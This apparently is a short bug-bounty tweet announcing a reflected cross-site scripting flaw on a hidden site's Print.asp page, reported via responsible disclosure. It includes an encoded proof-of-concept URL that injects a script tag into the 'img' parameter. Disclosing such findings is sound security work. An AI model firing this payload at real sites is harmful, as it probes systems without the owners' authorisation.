 Jakirpentest's tweet image. Found a reflected XSS via OpenBugBounty
https://[hidden]/Print.asp?img=&quot;&amp;gt;&amp;lt;script&amp;gt;alert(OPENBUGBOUNTY)&amp;lt;/script&amp;gt;
Reported via responsible disclosure 

#XSS #BugBounty #OpenBugBounty #CyberSecurity #InfoSec